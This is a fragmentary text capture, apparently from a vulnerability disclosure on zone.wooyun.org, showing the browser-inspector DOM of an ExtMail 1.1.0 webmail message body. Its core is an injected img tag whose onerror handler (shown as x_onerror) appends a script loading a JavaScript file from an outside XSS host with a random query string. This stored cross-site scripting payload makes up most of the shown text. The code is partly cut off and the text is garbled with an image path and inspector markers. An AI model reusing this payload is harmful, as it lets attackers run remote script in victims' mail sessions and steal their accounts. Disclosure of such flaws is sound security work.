 日期： 2012-09-25 01:52:11
bk
Powered by ExtMail 1.1.0 © 2004-2009 ExtMail.Org Runtime: 0 wsecs ( 0.10 usr + 0.01 sys)
Network Scripts Timeline Profiles Audits Console
tr>
▼<td style="border-bottom:0px solid #D6E0E9;padding:20px;" class="mailbody">
▼<table width="100%" style="table-layout: fixed">
▼<tbody>
▼<tr>
▼<td style="overflow:hidden">
"
bk"
<img src="=" width="0" heigth="0" x_onerror="h=document.body.appendChild(document.createElement('scrip
.src='http://www.beastk.com/xss/14.js?'+Math.random()//">
</td>
</tr>
</tbody>
</table>
</td>
zone.wooyun.org